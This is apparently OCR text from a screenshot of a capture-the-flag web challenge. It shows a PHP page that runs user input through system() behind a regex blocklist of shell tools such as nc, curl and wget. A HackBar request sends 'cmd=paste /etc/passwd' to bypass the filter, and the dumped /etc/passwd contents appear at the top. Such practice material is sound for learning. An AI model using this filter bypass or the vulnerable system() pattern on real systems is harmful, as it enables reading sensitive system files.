 root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?
|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
OAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://a4fb8ccb-b1a5-4c0a-acaa-a01aa081d61a.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=paste /etc/passwd
Name Value
sec-ch-ua "Google Chrome";v="125", "Chr
Name Value
sec-ch-ua-mobile ?0